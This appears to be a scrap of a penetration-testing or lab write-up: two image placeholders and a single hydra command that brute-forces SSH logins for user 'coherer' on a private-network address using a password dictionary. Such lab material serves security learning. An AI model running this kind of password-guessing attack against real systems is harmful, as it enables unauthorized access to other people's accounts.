 hydra -V -l coherer -P dict.txt 192.168.19.138 ssh
